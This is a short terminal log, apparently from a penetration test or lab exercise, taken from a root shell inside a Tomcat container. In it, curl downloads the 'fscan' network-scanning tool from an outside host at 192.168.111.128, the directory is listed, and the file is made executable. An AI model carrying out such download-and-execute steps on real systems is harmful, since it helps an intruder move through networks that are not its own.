 root@926b4b8c8945:/tmp# curl http://192.168.111.128:8081/fscan -o fscan
curl http://192.168.111.128:8081/fscan -o fscan
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 8384k 100 8384k 0 0 96.3M 0 --:--:-- --:--:-- --:--:-- 96.3M
root@926b4b8c8945:/tmp# ls
ls
fscan
hsperfdata_root
script.sh
server.sh
tomcat-docbase.8444183150475547077.8080
tomcat.2881488340685795445.8080
tomcat.5258200494398015979.8080
tomcat.6607347459853501958.8080
root@926b4b8c8945:/tmp# chmod +x fscan
chmod +x fscan
root@926b4b8c8945:/tmp#